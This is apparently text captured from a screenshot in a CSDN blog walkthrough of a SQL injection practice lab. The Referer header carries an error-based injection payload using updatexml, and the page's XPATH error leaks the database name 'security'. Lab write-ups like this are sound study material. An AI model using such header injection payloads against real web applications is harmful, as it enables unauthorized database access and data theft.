 Welcome Dhakkan
Username
Password
Your IP ADDRESS is: 127.0.0.1
Your Referer is: 1',updatexml(1,concat(0x7e,(select database()),0x7e),1))#
XPATH syntax error: '~security~'
SUCCESSFULLY
LOGGED IN
https://blog.csdn.net/jhzzzz